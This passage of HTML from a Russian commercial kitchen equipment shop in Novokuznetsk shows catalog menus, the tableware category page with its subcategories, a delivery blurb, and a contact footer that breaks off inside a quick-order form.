        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/blikseryi/" >Бликсеры</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/ruchnyie-mikseryi/" >Ручные миксеры</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/mukoproseivateli/" >Мукопросеиватели</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/testodeliteli/" >Тестоделители</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/lapsherezki/" >Лапшерезки</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/mashinyi-dlya-narezki/" >Машины для нарезки</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/konditerskoe-oborudovanie/" >Кондитерское оборудование</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/testozakatochnyie-mashinyi/" >Тестозакаточные машины</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/testomesyi/" >Тестомесы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/shpriczyi-kolbasnyie/" >Шприцы колбасные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/farshemes/" >Фаршемес</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/myasorubki/" >Мясорубки</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/pilyi-dlya-razdelki-myasa/" >Пилы для разделки мяса</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/slajseryi-dlya-myasa/" >Слайсеры для мяса</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/tenderajzeryi/" >Тендерайзеры</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/xleborezki/" >Хлеборезки</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/testoraskatochnyie-mashinyi/" >Тестораскаточные машины</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/upakovochnoe-oborudovanie/" > Упаковочное оборудование</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/upakovochnoe-oborudovanie/vakuum-upakovochnyie-mashinyi/" >Вакуум-упаковочные машины</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/upakovochnoe-oborudovanie/zapajshhiki/" >Запайщики</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/upakovochnoe-oborudovanie/goryachie-stolyi-upakovshhiki/" >Горячие столы упаковщики</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/xolodilnoe-oborudovanie/" > Холодильное оборудование</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/morozilnyie-lari-bonetyi/" >Морозильные лари-бонеты</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/morozilnyie-lari/" >Морозильные лари</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/xolodilnyie-vitrinyi/" >Холодильные витрины</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/teplovyie-vitrinyi/" >Тепловые витрины</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/shkafyi-shokovoj-zamorozki/" >Шкафы шоковой заморозки</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/kameryi-shokovoj-zamorozki/" >Камеры шоковой заморозки</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/xolodilnyie-gorki/" >Холодильные горки</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/kompressorno-kondensatornyie-bloki/" >Компрессорно-конденсаторные&#8230;</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/pivooxladiteli/" >Пивоохладители</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/monobloki/" >Моноблоки</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/split-sistemyi/" >Сплит-системы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/xolodilnyie-stolyi/" >Холодильные столы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/xolodilnyie-shkafyi/" >Холодильные шкафы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/xolodilnoe-oborudovanie/xolodilnyie-kameryi-polair/" >Холодильные камеры</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/nejtralnoe-oborudovanie/" > Нейтральное оборудование</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/rukomojniki,-mopovaya,-baki-dlya-musora/" >Рукомойники, моповая,&#8230;</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/polki-nastolnyie/" >Полки настольные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/podstavki,-podtovarniki/" >Подставки, подтоварники</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/stellazhi-proizvodstvennyie/" >Стеллажи производственные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/shkafyi-kuxonnyie/" >Шкафы кухонные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/stolyi-proizvodstvennyie/" >Столы производственные</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/stolyi-tumbyi/" >Столы-тумбы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/lari-dlya-ovoshhej/" >Лари для овощей</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/vannyi-moechnyie/" >Ванны моечные</a></h5>
        <ul class=""><li class="first"><a href="katalog/nejtralnoe-oborudovanie/vannyi-moechnyie/vannyi-moechnyie-odinarnyie/" >Ванны моечные одинарные</a></li><li><a href="katalog/nejtralnoe-oborudovanie/vannyi-moechnyie/vannyi-moechnyie-dvojnyie/" >Ванны моечные двойные</a></li><li><a href="katalog/nejtralnoe-oborudovanie/vannyi-moechnyie/vannyi-moechnyie-trojnyie/" >Ванны моечные тройные</a></li><li><a href="katalog/nejtralnoe-oborudovanie/vannyi-moechnyie/vannyi-kotlomoechnyie/" >Ванны котломоечные</a></li><li><a href="katalog/nejtralnoe-oborudovanie/vannyi-moechnyie/vannyi-s-rabochej-poverxnostyu/" >Ванны с рабочей поверхностью</a></li><li class="last"><a href="katalog/nejtralnoe-oborudovanie/vannyi-moechnyie/vannyi-czelnotyanutyie/" >Ванны цельнотянутые</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/polki-kuxonnyie/" >Полки кухонные</a></h5>
        <ul class=""><li class="first"><a href="katalog/nejtralnoe-oborudovanie/polki-kuxonnyie/polki-zakryityie/" >Полки закрытые</a></li><li class="last"><a href="katalog/nejtralnoe-oborudovanie/polki-kuxonnyie/polki-otkryityie/" >Полки открытые</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/stolyi-razdelochnyie/" >Столы разделочные</a></h5>
        <ul class=""><li class="first"><a href="katalog/nejtralnoe-oborudovanie/stolyi-razdelochnyie/stolyi-dlya-sbora-ostatkov-pishhi/" >Столы для сбора остатков пищи</a></li><li><a href="katalog/nejtralnoe-oborudovanie/stolyi-razdelochnyie/stolyi-konditerskie/" >Столы кондитерские</a></li><li><a href="katalog/nejtralnoe-oborudovanie/stolyi-razdelochnyie/stolyi-razdelochnyie-seriya-standart/" >Столы разделочные серия Стандарт</a></li><li><a href="katalog/nejtralnoe-oborudovanie/stolyi-razdelochnyie/stolyi-razdelochnyie-seriya-ekonom/" >Столы разделочные серия Эконом</a></li><li><a href="katalog/nejtralnoe-oborudovanie/stolyi-razdelochnyie/stolyi-s-bortom/" >Столы с бортом</a></li><li><a href="katalog/nejtralnoe-oborudovanie/stolyi-razdelochnyie/stolyi-bez-borta/" >Столы без борта</a></li><li><a href="katalog/nejtralnoe-oborudovanie/stolyi-razdelochnyie/stolyi-pod-ryibu/" >Столы под рыбу</a></li><li class="last"><a href="katalog/nejtralnoe-oborudovanie/stolyi-razdelochnyie/stolyi-zakryityie/" >Столы закрытые</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/telezhki/" >Тележки</a></h5>
        <ul class=""><li class="first"><a href="katalog/nejtralnoe-oborudovanie/telezhki/telezhki-oficziantskie/" >Тележки официантские</a></li><li class="last"><a href="katalog/nejtralnoe-oborudovanie/telezhki/telezhki-shpilki/" >Тележки-шпильки</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/nejtralnoe-oborudovanie/zontyi-vyityazhnyie/" >Зонты вытяжные</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li></ul>                    </div>
                
                <div id="info">
    <div class="item">
        <i class="auto"></i>
        <div class="text">
            <h4>Доставка<br>по России</h4>
        </div>
        <div class="clear"></div>
    </div>
    <div class="item">
        <i class="clock"> </i>
        <div class="text">
            <h4>Обработка заказов<br>и консультация</h4>
            <div class="day">понедельник—пятница</div>
            <div class="time">9:00—18:00</div>
        </div>
        <div class="clear"></div>
    </div>
    <div class="item">
        <i class="penguin"></i>
        <div class="text">
            <h4>Выезд и консультация<br>специалиста</h4>
            <div class="day">Заказ по телефону<br> +7 (3843) 799400<br> +7 904 992 5500</div>
        </div>
        <div class="clear"></div>
    </div>
    <div style="display: none" id="modx_resource_id">30890</div>
    <div class="item xitem" id="articleFixed_news">
        <div class="element-index articles-index">
	<div class="header clearfix">
		<div class="name">Новости</div>
		<div class="link"><a href="/news">Все новости</a></div>
	</div>
	<div class="element-content">
		<div class="navigation">
	<span id="no_ajax_s" class="prev" rel="78" data-parent="18" title="Предыдущая новость"></span></span><span id="no_ajax_s" class="next" rel="41969" data-parent="18" title="Следующая новость"></span>
</div>
<div class="itemx">
	<div class="date">28 июня 2022</div>
	<div class="title"><a href="news/testomes-otlichnoe-reshenie-dlya-avtomatizaczii-proczessov-proizvodstva.html">Тестомес-отличное решение для автоматизации процессов производства.</a></div>
	<div class="desc">Тестомесильная машина служит для облегчения ручного труда в пекарском и кондитерском производстве.  Тестомес&#8230;</div>
</div>
	</div>
</div>    </div>
    <div class="item xitem" id="articleFixed_article">
        <div class="element-index articles-index">
	<div class="header clearfix">
		<div class="name">Статьи</div>
		<div class="link"><a href="/stati">Все статьи</a></div>
	</div>
	<div class="element-content">
		<div class="navigation">
	<span id="no_ajax_s" class="prev" rel="41290" data-parent="9232" title="Предыдущая статья"></span></span><span id="no_ajax_s" class="next" rel="41284" data-parent="9232" title="Следующая статья"></span>
</div>
<div class="itemx">
	
	<div class="title"><a href="stati/osobennosti-pri-vyibore-myasorubki.html">Особенности при выборе мясорубки</a></div>
	<div class="desc">Мясорубка является полезным и необходимым прибором на кухне. Модели, которые выпускаются в наше время,&#8230;</div>
</div>
	</div>
</div>    </div>
</div>
            </div>
        
        <div class="col-md-12" id="b_center">
            
            



    <div id="mse2_mfilter">
        <div class=" content__5ColumnsGrid" >
    <div class="content__leftColumn">
                                <div class="content__leftColumn__pad">
    <div class="filter_category">

    
                


    
    
    
    <div class="filter_category_list">
        <a href="catalog/" class="filter_category_link filter_category_list_link filter_category_link_main">Посуда</a>
        <a href="katalog/posuda/gastroemkosti-polikarbonat/" class="filter_category_list_link filter_category_link">
	Гастроемкости поликарбонат</a><a href="katalog/posuda/gastroemkosti-nerzhavejka/" class="filter_category_list_link filter_category_link">
	Гастроемкости нержавейка</a><a href="katalog/posuda/gastroekmkosti-polipropilen/" class="filter_category_list_link filter_category_link">
	Гастроекмкости полипропилен</a><a href="katalog/posuda/podnosyi,-protivni/" class="filter_category_list_link filter_category_link">
	Подносы, противни</a><a href="katalog/posuda/salatniki/" class="filter_category_list_link filter_category_link">
	Салатники</a><a href="katalog/posuda/lotki-dlya-testa/" class="filter_category_list_link filter_category_link">
	Лотки для теста</a><a href="katalog/posuda/doski-razdelochnyie/" class="filter_category_list_link filter_category_link">
	Доски разделочные</a><a href="katalog/posuda/kontejneryi-gastronomicheskie/" class="filter_category_list_link filter_category_link">
	Контейнеры гастрономические</a><a href="katalog/posuda/termoposuda/" class="filter_category_list_link filter_category_link">
	Термопосуда</a><a href="katalog/posuda/emkosti-dlya-syipuchix-produktov/" class="filter_category_list_link filter_category_link">
	Емкости для сыпучих продуктов</a><a href="katalog/posuda/miski/" class="filter_category_list_link filter_category_link">
	Миски</a><a href="katalog/posuda/inventar/" class="filter_category_list_link filter_category_link">
	Инвентарь</a><a href="katalog/posuda/formyi-xlebnyie/" class="filter_category_list_link filter_category_link">
	Формы хлебные</a>        
    </div>
</div></div>                                        <div id="info">
    <div class="item">
        <i class="auto"></i>
        <div class="text">
            <h4>Доставка<br>по России</h4>
        </div>
        <div class="clear"></div>
    </div>
    <div class="item">
        <i class="clock"> </i>
        <div class="text">
            <h4>Обработка заказов<br>и консультация</h4>
            <div class="day">понедельник—пятница</div>
            <div class="time">9:00—18:00</div>
        </div>
        <div class="clear"></div>
    </div>
    <div class="item">
        <i class="penguin"></i>
        <div class="text">
            <h4>Выезд и консультация<br>специалиста</h4>
            <div class="day">Заказ по телефону<br> +7 (3843) 799400<br> +7 904 992 5500</div>
        </div>
        <div class="clear"></div>
    </div>
    <div style="display: none" id="modx_resource_id">30890</div>
    <div class="item xitem" id="articleFixed_news">
        <div class="element-index articles-index">
	<div class="header clearfix">
		<div class="name">Новости</div>
		<div class="link"><a href="/news">Все новости</a></div>
	</div>
	<div class="element-content">
		<div class="navigation">
	<span id="no_ajax_s" class="prev" rel="78" data-parent="18" title="Предыдущая новость"></span></span><span id="no_ajax_s" class="next" rel="41969" data-parent="18" title="Следующая новость"></span>
</div>
<div class="itemx">
	<div class="date">28 июня 2022</div>
	<div class="title"><a href="news/testomes-otlichnoe-reshenie-dlya-avtomatizaczii-proczessov-proizvodstva.html">Тестомес-отличное решение для автоматизации процессов производства.</a></div>
	<div class="desc">Тестомесильная машина служит для облегчения ручного труда в пекарском и кондитерском производстве.  Тестомес&#8230;</div>
</div>
	</div>
</div>    </div>
    <div class="item xitem" id="articleFixed_article">
        <div class="element-index articles-index">
	<div class="header clearfix">
		<div class="name">Статьи</div>
		<div class="link"><a href="/stati">Все статьи</a></div>
	</div>
	<div class="element-content">
		<div class="navigation">
	<span id="no_ajax_s" class="prev" rel="41285" data-parent="9232" title="Предыдущая статья"></span></span><span id="no_ajax_s" class="next" rel="41283" data-parent="9232" title="Следующая статья"></span>
</div>
<div class="itemx">
	
	<div class="title"><a href="stati/ochen-effektivnyij-v-skladskoj-rabote-transportirovshhik!.html">Очень эффективный в складской работе транспортировщик!</a></div>
	<div class="desc"> 

Гидравлическая тележка (также известная как рокла, рохла) – это специальное транспортное устройство&#8230;</div>
</div>
	</div>
</div>    </div>
</div>
    </div>
    <div class="content__mainColumn content__itemsLoadingCover js__itemsLoadingCover">
        <div class="page__breadcrumbs wrap"><ul class="breadcrumbs"><li><a href="/">Главная</a><span class="arangle">/</span></li> <li class="ny_msCategory" >
        <a href="catalog/" title="Каталог">Каталог</a>
        <i class="fa fa-angle-down"></i>
    <span class="arangle">/</span>
    <ul class="breadcrumb__sublist"><li class="b-breadcrumb__sublist-item"><a href="katalog/pos-materialyi/" class="b-breadcrumb__sublist-link">POS-материалы</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/stellazhi/" class="b-breadcrumb__sublist-link">Стеллажи</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/vesyi/" class="b-breadcrumb__sublist-link">Весы</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/setchatoe-oborudovanie/" class="b-breadcrumb__sublist-link">Сетчатое оборудование</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/pvx-plenka-dlya-zaves/" class="b-breadcrumb__sublist-link">ПВХ пленка для завес</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/prachechnoe-oborudovanie/" class="b-breadcrumb__sublist-link">Прачечное оборудование</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/skladskoe-oborudovanie/" class="b-breadcrumb__sublist-link">Складское оборудование</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/sistemyi-dzhoker,-uno,-vertikal/" class="b-breadcrumb__sublist-link">Системы джокер, уно, вертикаль</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/shkafyi-metallicheskie/" class="b-breadcrumb__sublist-link">Шкафы металлические</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/torgovaya-mebel/" class="b-breadcrumb__sublist-link">Торговая мебель</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/posuda/" class="b-breadcrumb__sublist-link">Посуда</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/posudomoechnyie-mashinyi/" class="b-breadcrumb__sublist-link">Посудомоечные машины</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/pishhevoe-fast-fud-oborudovanie/" class="b-breadcrumb__sublist-link">Пищевое фаст-фуд оборудование</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/linii-razdachi-pitaniya/" class="b-breadcrumb__sublist-link">Линии раздачи питания</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/pishhevoe-barnoe-oborudovanie/" class="b-breadcrumb__sublist-link">Пищевое барное оборудование</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/pishhevoe-teplovoe-oborudovanie/" class="b-breadcrumb__sublist-link">Пищевое тепловое оборудование</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/pishhevoe-mexanicheskoe-oborudovanie/" class="b-breadcrumb__sublist-link">Пищевое механическое оборудование</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/upakovochnoe-oborudovanie/" class="b-breadcrumb__sublist-link">Упаковочное оборудование</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/xolodilnoe-oborudovanie/" class="b-breadcrumb__sublist-link">Холодильное оборудование</a></li><li class="b-breadcrumb__sublist-item"><a href="katalog/nejtralnoe-oborudovanie/" class="b-breadcrumb__sublist-link">Нейтральное оборудование</a></li></ul>
    </li>
    <li class="last_s show_last_category"><span >Посуда</span></li></ul></div><h1 class="sf_h1">Посуда</h1>

<div id="mainIndex" class="catRow row">
    <div class="col-md-3 catItem">
    <div class="row">
         <div class="col-md-12">
            <a href="katalog/posuda/salatniki/">
           	    <img class="img-responsive" alt="Салатники" src="/assets/images/resources/30938/300x300/.jpg">
            </a>
         </div>
    </div>
    <div class="row">
        <div class="col-md-12 catTitle">
            <a href="katalog/posuda/salatniki/">
                Салатники            </a>
        </div>
    </div>
</div>
<div class="col-md-3 catItem">
    <div class="row">
         <div class="col-md-12">
            <a href="katalog/posuda/gastroekmkosti-polipropilen/">
           	    <img class="img-responsive" alt="Гастроекмкости полипропилен" src="/assets/images/resources/30914/300x300/.jpg">
            </a>
         </div>
    </div>
    <div class="row">
        <div class="col-md-12 catTitle">
            <a href="katalog/posuda/gastroekmkosti-polipropilen/">
                Гастроекмкости полипропилен            </a>
        </div>
    </div>
</div>
<div class="col-md-3 catItem">
    <div class="row">
         <div class="col-md-12">
            <a href="katalog/posuda/gastroemkosti-nerzhavejka/">
           	    <img class="img-responsive" alt="Гастроемкости нержавейка" src="/assets/images/resources/30900/300x300/59945-gastroemkosty-a1.jpg">
            </a>
         </div>
    </div>
    <div class="row">
        <div class="col-md-12 catTitle">
            <a href="katalog/posuda/gastroemkosti-nerzhavejka/">
                Гастроемкости нержавейка            </a>
        </div>
    </div>
</div>
<div class="col-md-3 catItem">
    <div class="row">
         <div class="col-md-12">
            <a href="katalog/posuda/gastroemkosti-polikarbonat/">
           	    <img class="img-responsive" alt="Гастроемкости поликарбонат" src="/assets/images/resources/30891/300x300/.jpg">
            </a>
         </div>
    </div>
    <div class="row">
        <div class="col-md-12 catTitle">
            <a href="katalog/posuda/gastroemkosti-polikarbonat/">
                Гастроемкости поликарбонат            </a>
        </div>
    </div>
</div>
<div class="col-md-3 catItem">
    <div class="row">
         <div class="col-md-12">
            <a href="katalog/posuda/lotki-dlya-testa/">
           	    <img class="img-responsive" alt="Лотки для теста" src="/assets/images/resources/38255/300x300/image-0oed-jy.jpg">
            </a>
         </div>
    </div>
    <div class="row">
        <div class="col-md-12 catTitle">
            <a href="katalog/posuda/lotki-dlya-testa/">
                Лотки для теста            </a>
        </div>
    </div>
</div>
<div class="col-md-3 catItem">
    <div class="row">
         <div class="col-md-12">
            <a href="katalog/posuda/doski-razdelochnyie/">
           	    <img class="img-responsive" alt="Доски разделочные" src="/assets/images/resources/38256/300x300/3.jpg">
            </a>
         </div>
    </div>
    <div class="row">
        <div class="col-md-12 catTitle">
            <a href="katalog/posuda/doski-razdelochnyie/">
                Доски разделочные            </a>
        </div>
    </div>
</div>
<div class="col-md-3 catItem">
    <div class="row">
         <div class="col-md-12">
            <a href="katalog/posuda/kontejneryi-gastronomicheskie/">
           	    <img class="img-responsive" alt="Контейнеры гастрономические" src="/assets/images/resources/38257/300x300/.jpg">
            </a>
         </div>
    </div>
    <div class="row">
        <div class="col-md-12 catTitle">
            <a href="katalog/posuda/kontejneryi-gastronomicheskie/">
                Контейнеры гастрономические            </a>
        </div>
    </div>
</div>
<div class="col-md-3 catItem">
    <div class="row">
         <div class="col-md-12">
            <a href="katalog/posuda/termoposuda/">
           	    <img class="img-responsive" alt="Термопосуда" src="/assets/images/resources/38258/300x300/37786-big.jpg">
            </a>
         </div>
    </div>
    <div class="row">
        <div class="col-md-12 catTitle">
            <a href="katalog/posuda/termoposuda/">
                Термопосуда            </a>
        </div>
    </div>
</div>
<div class="col-md-3 catItem">
    <div class="row">
         <div class="col-md-12">
            <a href="katalog/posuda/emkosti-dlya-syipuchix-produktov/">
           	    <img class="img-responsive" alt="Емкости для сыпучих продуктов" src="/assets/images/resources/38259/300x300/dlya-syipuchix.jpg">
            </a>
         </div>
    </div>
    <div class="row">
        <div class="col-md-12 catTitle">
            <a href="katalog/posuda/emkosti-dlya-syipuchix-produktov/">
                Емкости для сыпучих продуктов            </a>
        </div>
    </div>
</div>
<div class="col-md-3 catItem">
    <div class="row">
         <div class="col-md-12">
            <a href="katalog/posuda/miski/">
           	    <img class="img-responsive" alt="Миски" src="/assets/images/resources/38260/300x300/.jpg">
            </a>
         </div>
    </div>
    <div class="row">
        <div class="col-md-12 catTitle">
            <a href="katalog/posuda/miski/">
                Миски            </a>
        </div>
    </div>
</div>
<div class="col-md-3 catItem">
    <div class="row">
         <div class="col-md-12">
            <a href="katalog/posuda/formyi-xlebnyie/">
           	    <img class="img-responsive" alt="Формы хлебные" src="/assets/images/resources/40064/300x300/0001.jpg">
            </a>
         </div>
    </div>
    <div class="row">
        <div class="col-md-12 catTitle">
            <a href="katalog/posuda/formyi-xlebnyie/">
                Формы хлебные            </a>
        </div>
    </div>
</div>
<div class="col-md-3 catItem">
    <div class="row">
         <div class="col-md-12">
            <a href="katalog/posuda/inventar/">
           	    <img class="img-responsive" alt="Инвентарь" src="/assets/images/resources/38354/300x300/.jpg">
            </a>
         </div>
    </div>
    <div class="row">
        <div class="col-md-12 catTitle">
            <a href="katalog/posuda/inventar/">
                Инвентарь            </a>
        </div>
    </div>
</div>
<div class="col-md-3 catItem">
    <div class="row">
         <div class="col-md-12">
            <a href="katalog/posuda/podnosyi,-protivni/">
           	    <img class="img-responsive" alt="Подносы, противни" src="/assets/images/resources/30932/300x300/orig1.jpg">
            </a>
         </div>
    </div>
    <div class="row">
        <div class="col-md-12 catTitle">
            <a href="katalog/posuda/podnosyi,-protivni/">
                Подносы, противни            </a>
        </div>
    </div>
</div></div>

        <div class="filter_catalog_text">
            <div class="text">
    <h2>Посуда в Новокузнецке</h2>
    <p>Каталог товаров и другие товары можно приобрести в Торговые технологии в Новокузнецке по низким ценам. Подберите интересующий товар на сайте и купите его в нашем интернет-магазине. Ассортимент
        товаров, представленных в каталоге, чрезвычайно
        широк. Среди них наверняка найдется подходящая по всем параметрам позиция.</p>
    <p>Все представленные в разделе «Каталог товаров» изделия выпускаются известными и отлично зарекомендовавшими себя высоким качеством своей продукции компаниями.</p>
    <p>Вы всегда можете сделать заказ и оплатить его онлайн на официальном сайте Торговые технологии в России. Для жителей Кемеровской области у нас не только низкие цены на товары категории "Каталог товаров",
        но и быстрая доставка в такие
        города, как Новокузнецк, Калтан, Междуреченск, Осинники, Салаир, Прокопьевск, Ленинск-Кузнецкий, Гурьевск, Белово, Киселевск, Мыски, Полысаево, Таштагол и Мыски</p>
</div>                    </div>
    </div>

</div>    </div>

        </div>
    </div>
    
    <div id="c2ce57cfdb81ad06e9fc68740d9284e8e45c4b84" class="ajax-snippet">
			<img src="[data-uri]" class="as_spinner" style="width:32px;margin:auto;display:block;">
		</div>

    <footer>
        <div id="footer">
	<div id="footer_bg">
        <div class="row paymentSystem">
            <div title="Группа в контакте" class="col-sm-4 "><a href="https://vk.com/market_tt" target="_balnk" rel="nofollow">
                <span class="fa-stack fa-lg">
                    <i class="fa fa-square-o fa-stack-2x"></i>
                    <i class="fa fa-vk fa-stack-1x"></i>
                </span>
               </a>
            </div>
            <div class="col-sm-4"></div>
            <div class="col-sm-4 pull-right paymentss">
				<img alt="" src="/inc/images/paymentmethod.png">
            </div>
        </div>
		<div class="row paymentSystem">
			<div class="col-sm-4 ">
				<a href="http://bustep.ru" title="Разработка сайта">Разработка сайта "bustep.ru"</a>
			</div>
			<div class="col-sm-4">

			</div>
			<div class="col-sm-4 pull-right ">
			</div>
		</div>
		<div class="row-fluid">
			<div class="col-md-5">
				<strong>2012-2016 Интернет-магазин "Торговые технологии"</strong> <br>Торговое, складское, холодильное оборудование, стеллажи. <br>Кемеровская обл, г. Новокузнецк, улица Пирогова 9/3<br><br>
			</div>

			<div class="col-md-7 pull-right">
				<div class="menufooter">
					<ul class="header__menu"><li><a href="">Главная</a></li><li><a href="o-kompanii.html">О компании</a></li><li><a href="sotrudnichestvo.html">Вакансии</a></li><li><a href="galereya/">Портфолио</a></li><li><a href="news">Новости</a></li><li><a href="dostavka-i-oplata.html">Доставка и оплата</a></li><li><a href="contacts">Контакты</a></li></ul>				</div>
				<div class="phonefooter">
					<strong>+7 (3843) 799400</strong><span>,</span>  <strong>+7 904 992 5500</strong><span>,</span> <strong>manager@market-tt.ru</strong>
				</div>
			</div>
		</div>
	</div>
</div><!--footer-->

    </footer>
    
</div>
<!-- Modal -->
<div id="myOrderFast" class="modal " tabindex="-1" role="dialog" aria-labelledby="myOrderFast" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
                <h4 class="modal-title">Оформление быстрого заказа</h4>
            </div>
            <div class="modal-body">
                <p>Опишите, что вам требуется и наш менеджер, свяжется с вами.</p>
                <br/>
                <form action="katalog/posuda/" method="post" class="ajax_form af_example form-horizontal" id="fastorder">

    <div class="control-group">
        <label class="control-label" for="af_name1">Имя</label>
        <div class="controls">
            <input type="text" id="af_name1" name="name" value="" placeholder="" class="span4" />
            <span class="error_name"></span>
        </div>
    </div>

    <div class="control-group">
        <label class="control-label" for="af_phone1">Телефон</label>
        <div class="controls">
            <input type="text" id="af_phone1" name="phone" value="" placeholder="" class="span4" />
